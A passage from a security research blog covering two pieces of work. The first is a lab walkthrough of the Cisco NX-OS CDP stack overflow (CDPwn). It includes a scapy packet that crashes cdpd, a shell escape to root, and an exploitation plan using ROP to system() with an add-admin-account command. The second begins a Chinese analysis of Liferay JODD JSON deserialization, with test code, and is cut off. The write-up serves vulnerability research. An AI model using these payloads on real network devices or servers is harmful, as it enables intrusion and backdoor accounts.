
3.Choose Switches -> Cisco NX-OSv 9000

We find that GNS3 uses qemu to simulate NX-OS, so the firmware we downloaded from the Cisco Download Center requires qcow2 format.
Then Import the corresponding firmware into GNS3 VM。
After the import is completed, we can see the newly added device in the switches column.

4.Connect the NX-OS and Cloud

In the above image,
Toolbox-1is my newly added ubuntu docker template. At the beginning of research, I connected theToolbox-1directly to the NX-OS switch.But then I found out that GNS3 has a template called Cloud(For example Cloud1 in the picture above). The Cloud can represent any NIC on the local device or any NIC on the GNS3 VM.
I have a frequently used ubuntu VM in my Mac. I let the NIC of this ubuntu VM directly connect with the NX-OS switch, this is convenient for my subsequent research.

In the process of research, we can click this straight line on right, use
wiresharkcapture the network traffic.5.Start all nodes
The last step is to click the start button on the upper toolbar to start all your devices.
NX-OS Switch Binary Research

However, The network is not working yet, and you need to log the switch through several port to configure the Switch. GNS3 will forward the serial port of the Switch through telnet by default. We can see the telnet IP/Port through the upper right corner of the GNS3.
The first time you log in to the switch requires initial setup. After setup, you can log in to the Cisco management shell with the administrator account password you set.
After research we found that qemu started one bootloader, and bootloader start nxos.9.2.3.bin(NX-OS firmware), this is a Linux System. Then the Linux start a Linux VM called
guestshell. Under default circumstances, we can only log into thisguestshell.The terminal we use to log in through telnet and configuring Cisco Switch is not bash, this program called vsh.bin.
The vulnerability in this research occurred in a
cdpdprogram, but we can't find the cdpd inguestshell. So we need to find a way to get the terminal of the outer system.After subsequent research, it was found that there is a python command in vsh, and this python is an nxpython program that exists in the Cisco outer system. So we can use python to get the Linux shell of the Cisco outer system.
Then use the mac address to find the NIC you set up in GNS3, and set the IP address. Then we can directly access the terminal of the Cisco outer system through ssh.
12345678910111213141516171819202122bashCisco# pythonPython 2.7.11 (default, Feb 26 2018, 03:34:16)[GCC 4.6.3] on linux2Type "help", "copyright", "credits" or "license" for more information.>>> import os>>> os.system("/bin/bash")bash-4.3$ iduid=2002(admin) gid=503(network-admin) groups=503(network-admin),504(network-operator)bash-4.3$ sudo -iroot@Cisco#ifconfig eth8eth8 Link encap:Ethernet HWaddr 0c:76:e2:d1:ac:07inet addr:192.168.102.21 Bcast:192.168.102.255 Mask:255.255.255.0UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1RX packets:82211 errors:61 dropped:28116 overruns:0 frame:61TX packets:137754 errors:0 dropped:0 overruns:0 carrier:0collisions:0 txqueuelen:1000RX bytes:6639702 (6.3 MiB) TX bytes:246035115 (234.6 MiB)root@Cisco#ps aux|grep cdproot 10296 0.0 0.8 835212 70768 ? Ss Mar18 0:01 /isan/bin/cdpdroot 24861 0.0 0.0 5948 1708 ttyS0 S+ 05:30 0:00 grep cdpUse Scapy to send CDP packet
Next we will research how to send cdp packets. You can see the cdp packet format in the analysis released by Armis Labs. Similarly, we can also open the cdp of Cisco Switch and view the cdp packets sent by Cisco Switch.
123456789101112Cisco#conf terCisco(config)# cdp enable# ethernet 1/7 is the directly connected to ubuntu VM.Cisco(config)# interface ethernet 1/7Cisco(config-if)# no shutdownCisco(config-if)# cdp enableCisco(config-if)# endCisco# show cdp interface ethernet 1/7Ethernet1/7 is upCDP enabled on interfaceRefresh time is 60 secondsHold time is 180 secondsThen we can directly capture the packet of the NIC through wireshark or GNS3. Now, We can research the format of the CDP.

Because I am used to writing PoC using python, I started to study how to use python to send CDP protocol packets, and then I found that
scapyhas some built-in CDP packet related content.Here is a simple example:
12from scapy.contrib import cdpfrom scapy.all import Ether, LLC, SNAP12345678910111213# link layerl2_packet = Ether(dst="01:00:0c:cc:cc:cc")# Logical-Link Controll2_packet /= LLC(dsap=0xaa, ssap=0xaa, ctrl=0x03) / SNAP()# Cisco Discovery Protocolcdp_v2 = cdp.CDPv2_HDR(vers=2, ttl=180)deviceid = cdp.CDPMsgDeviceID(val=cmd)portid = cdp.CDPMsgPortID(iface=b"ens38")address = cdp.CDPMsgAddr(naddr=1, addr=cdp.CDPAddrRecordIPv4(addr="192.168.1.3"))cap = cdp.CDPMsgCapabilities(cap=1)cdp_packet = cdp_v2/deviceid/portid/address/cappacket = l2_packet / cdp_packetsendp(packet)Trigger the vulnerability
The next step is to research how to trigger the vulnerability. First, scp the
cdpdfrom the switch, and then throw the binary intoIDAto find the vulnerability. According to the vulnerability analysis released by Armis Labs, it was found that the vulnerability exists in thecdpd_poe_handle_pwr_tlvsfunction. The related vulnerability code is as follows:12345678910111213141516171819202122232425262728if ( (signed int)v28 > 0 ){v35 = (int *)(a3 + 4);v9 = 1;do{v37 = v9 - 1;v41[v9 - 1] = *v35;*(&v40 + v9) = _byteswap_ulong(*(&v40 + v9));if ( !sdwrap_hist_event_subtype_check(7536640, 104) ){*(_DWORD *)v38 = 104;snprintf(&s, 0x200u, "pwr_levels_requested[%d] = %d\n", v37, *(&v40 + v9));sdwrap_hist_event(7536640, strlen(&s) + 5, v38);}if ( sdwrap_chk_int_all(104, 0, 0, 0, 0) ){v24 = *(&v40 + v9);buginf_ftrace(1, &sdwrap_dbg_modname, 0, "pwr_levels_requested[%d] = %d\n");}snprintf(v38, 0x3FCu, "1111 pwr_levels_requested[%d] = %d\n", v37, *(&v40 + v9), v24);sdwrap_his_log_event_for_uuid_inst(124, 7536640, 1, 0, strlen(v38) + 1, v38);*(_DWORD *)(a1 + 4 * v9 + 1240) = *(&v40 + v9);++v35;++v9;}while ( v9 != v28 + 1 );}The follow-up is still based on the contents of the Armis Labs vulnerability analysis article. As long as the Power Request and Power Level are added to the cdp package, the cdpd program crash can be triggered:
123power_req = cdp.CDPMsgUnknown19(val="aaaa"+"bbbb"*21)power_level = cdp.CDPMsgPower(power=16)cdp_packet = cdp_v2/deviceid/portid/address/cap/power_req/power_levelHow to exploit
First ,look at the protection of the binary program:
12345678$ checksec cdpd_9.2.3Arch: i386-32-littleRELRO: No RELROStack: No canary foundNX: NX enabledPIE: PIE enabledRPATH: '/isan/lib/convert:/isan/lib:/isanboot/lib'This is a 32-bit program, and only enabled NX and PIE.
Because the
cdpdprogram cannot interact, it can only send all the payloads at one time, so there is no way to leak the address. But because it is a 32-bit program, and thecdpdprogram will restart automatically after each crash, so we can blast thecdpdprogram address.There are a few things to note before writing a exploitation script:
1.After the stack overflow overwrites the return address, it will continue to overwrite the address of the function parameter.
1*(_DWORD *)(a1 + 4 * v9 + 1240) = *(&v40 + v9);Because of the above code, a value needs to be written to the address near the
a1address. If we only cover the return address, you cannot achieve the purpose of command execution by only jumping to an address. So our payload needs to overwritea1with a writable address.2.In the
cdpd_poe_handle_pwr_tlvsfunction, many branches will go to thecdpd_send_pwr_req_to_poedfunction, and there is a__memcpy_to_buffunction in this function. This function limits the length of thePower Requestedto less than 40 bytes. Such a short length is not enough for stack overflow. So we cannot go to the branch that will callcdpd_send_pwr_req_to_poedfunction.1234v10 = *(_WORD *)(a1 + 1208);v11 = *(_WORD *)(a1 + 1204);v12 = *(_DWORD *)(a1 + 1212);if ( v32 != v10 || v31 != v11 )We need to make this condition evaluate to
Falseand not enter this branch. Therefore, the value of the a1 address to be covered needs to be constructed.3.The purpose of our use is not to execute
execve("/bin/bash"), because there is no interaction, so even if this command is executed, it is useless. So what can we do? First, we can execute the code of the reverse shell. Second, we can add an Administrator account, such as executing the following command:1/isan/bin/vsh -c "configure terminal ; username test password qweASD123 role network-admin"We can achieve these purpose by executing
system (cmd). But how to pass the parameters? After research, we found that the contents of theDeviceIDrelated fields in the CDP protocol are stored on the heap, and the heap address is stored on the stack. We can adjust the stack address byretROP. This will successfully pass arbitrary parameters to thesystemfunction.Finally, put a demo video:

Reference
- https://go.armis.com/hubfs/White-papers/Armis-CDPwn-WP.pdf
- https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20200205-nxos-cdp-rce
- https://software.cisco.com/download/home/286312239/type/282088129/release/9.2(3)?i=!pp
- https://scapy.readthedocs.io/en/latest/api/scapy.contrib.cdp.html
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1156/
-
Liferay Portal Json Web Service 反序列化漏洞(CVE-2020-7961)
作者:Longofo@知道创宇404实验室
时间:2020年3月27日
英文版本:https://paper.seebug.org/1163/之前在CODE WHITE上发布了一篇关于Liferay Portal JSON Web Service RCE的漏洞,之前是小伙伴在处理这个漏洞,后面自己也去看了。Liferay Portal对于JSON Web Service的处理,在6.1、6.2版本中使用的是 Flexjson库,在7版本之后换成了Jodd Json。
总结起来该漏洞就是:Liferay Portal提供了Json Web Service服务,对于某些可以调用的端点,如果某个方法提供的是Object参数类型,那么就能够构造符合Java Beans的可利用恶意类,传递构造好的json反序列化串,Liferay反序列化时会自动调用恶意类的setter方法以及默认构造方法。不过还有一些细节问题,感觉还挺有意思,作者文中那张向上查找图,想着idea也没提供这样方便的功能,应该是自己实现的查找工具,文中分析下Liferay使用JODD反序列化的情况。
JODD序列化与反序列化
参考官方使用手册,先看下JODD的直接序列化与反序列化:
TestObject.java
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152package com.longofo;import java.util.HashMap;public class TestObject {private String name;private Object object;private HashMap<String, String> hashMap;public TestObject() {System.out.println("TestObject default constractor call");}public String getName() {System.out.println("TestObject getName call");return name;}public void setName(String name) {System.out.println("TestObject setName call");this.name = name;}public Object getObject() {System.out.println("TestObject getObject call");return object;}public void setObject(Object object) {System.out.println("TestObject setObject call");this.object = object;}public HashMap<String, String> getHashMap() {System.out.println("TestObject getHashMap call");return hashMap;}public void setHashMap(HashMap<String, String> hashMap) {System.out.println("TestObject setHashMap call");this.hashMap = hashMap;}@Overridepublic String toString() {return "TestObject{" +"name='" + name + '\'' +", object=" + object +", hashMap=" + hashMap +'}';}}TestObject1.java
123456789101112131415161718192021package com.longofo;public class TestObject1 {private String jndiName;public TestObject1() {System.out.println("TestObject1 default constractor call");}public String getJndiName() {System.out.println("TestObject1 getJndiName call");return jndiName;}public void setJndiName(String jndiName) {System.out.println("TestObject1 setJndiName call");this.jndiName = jndiName;// Context context = new InitialContext();// context.lookup(jndiName);}}Test.java
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263package com.longofo;import jodd.json.JsonParser;import jodd.json.JsonSerializer;import java.util.HashMap;public class Test {public static void main(String[] args) {System.out.println("test common usage");test1Common();System.out.println();System.out.println();System.out.println("test unsecurity usage");test2Unsecurity();}public static void test1Common() {TestObject1 testObject1 = new TestObject1();testObject1.setJndiName("xxx");HashMap hashMap = new HashMap<String, String>();hashMap.put("aaa", "bbb");TestObject testObject = new TestObject();testObject.setName("ccc");testObject.setObject(testObject1);testObject.setHashMap(hashMap);JsonSerializer jsonSerializer = new JsonSerializer();String json = jsonSerializer.deep(true).serialize(testObject);System.out.println(json);System.out.println("----------------------------------------");JsonParser jsonParser = new JsonParser();TestObject dtestObject = jsonParser.map("object", TestObject1.class).parse(json, TestObject.class);System.out.println(dtestObject);}public static void test2Unsecurity() {TestObject1 testObject1 = new TestObject1();testObject1.setJndiName("xxx");HashMap hashMap = new HashMap<String, String>();hashMap.put("aaa", "bbb");TestObject testObject = new TestObject();testObject.setName("ccc");testObject.setObject(testObject1);testObject.setHashMap(hashMap);JsonSerializer jsonSerializer = new JsonSerializer();String json = jsonSerializer.setClassMetadataName("class").deep(true).serialize(testObject);System.out.println(json);System.out.println("----------------------------------------");JsonParser jsonParser = new JsonParser();TestObject dtestObject = jsonParser.setClassMetadataName("class").parse(json);System.out.println(dtestObject);}}输出:
123456789101112131415161718192021222324252627282930313233343536373839404142test common usageTestObject1 default constractor callTestObject1 setJndiName callTestObject default constractor callTestObject setName callTestObject setObject callTestObject setHashMap callTestObject getHashMap callTestObject getName callTestObject getObject callTestObject1 getJndiName call{"hashMap":{"aaa":"bbb"},"name":"ccc","object":{"jndiName":"xxx"}}----------------------------------------TestObject default constractor callTestObject setHashMap callTestObject setName callTestObject1 default constractor callTestObject1 setJndiName callTestObject setObject callTestObject{name='ccc', object=com.longofo.TestObject1@6fdb1f78, hashMap={aaa=bbb}}test unsecurity usageTestObject1 default constractor callTestObject1 setJndiName callTestObject default constractor callTestObject setName callTestObject setObject callTestObject setHashMap callTestObject getHashMap callTestObject getName callTestObject getObject callTestObject1 getJndiName call{"class":"com.longofo.TestObject","hashMap":{"aaa":"bbb"},"name":"ccc","object":{"class":"com.longofo.TestObject1","jndiName":"xxx"}}----------------------------------------TestObject1 default constractor callTestObject1 setJndiName callTestObject default constractor callTestObject setHashMap callTestObject setName callTestObject setObject callTestObject{name='ccc', object=com.longofo.TestObject1@65e579dc, hashMap={aaa=bbb}}在Test.java中,使用了两种方式,第一种是常用的使用方式,在反序列化时指定根类型(rootType);而第二种官方也不推荐这样使用,存在安全问题,假设某个应用提供了接收JODD Json的地方,并且使用了第二种方式,那么就可以任意指定类型进行反序列化了,不过Liferay这个漏洞给并不是这个原因造成的,它并没有使用setClassMetadataName("class")这种方式。
Liferay对JODD的包装
Liferay没有直接使用JODD进行处理,而是重新包装了JODD一些功能。代码不长,所以下面分别分析下Liferay对JODD的JsonSerializer与JsonParser的包装。
JSONSerializerImpl
Liferay对JODD JsonSerializer的包装是
com.liferay.portal.json.JSONSerializerImpl类:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586878889public class JSONSerializerImpl implements JSONSerializer {private final JsonSerializer _jsonSerializer;//JODD的JsonSerializer,最后还是交给了JODD的JsonSerializer去处理,只不过包装了一些额外的设置public JSONSerializerImpl() {if (JavaDetector.isIBM()) {//探测JDKSystemUtil.disableUnsafeUsage();//和Unsafe类的使用有关}this._jsonSerializer = new JsonSerializer();}public JSONSerializerImpl exclude(String... fields) {this._jsonSerializer.exclude(fields);//排除某个field不序列化return this;}public JSONSerializerImpl include(String... fields) {this._jsonSerializer.include(fields);//包含某个field进行序列化return this;}public String serialize(Object target) {return this._jsonSerializer.serialize(target);//调用JODD的JsonSerializer进行序列化}public String serializeDeep(Object target) {JsonSerializer jsonSerializer = this._jsonSerializer.deep(true);//设置了deep后能序列化任意类型的field,包括集合等类型return 